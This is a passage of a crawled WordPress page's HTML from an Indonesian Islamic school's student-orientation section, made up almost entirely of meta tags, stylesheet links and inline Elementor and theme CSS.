

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/mpls-smpi-tugasku-2022/mplssmp4-2/
body_size: 46883
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			MPLSSMP4 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; MPLSSMP4 Comments Feed" href="https://www.tugasku.sch.id/mpls-smpi-tugasku-2022/mplssmp4-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fmpls-smpi-tugasku-2022%2Fmplssmp4-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fmpls-smpi-tugasku-2022%2Fmplssmp4-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 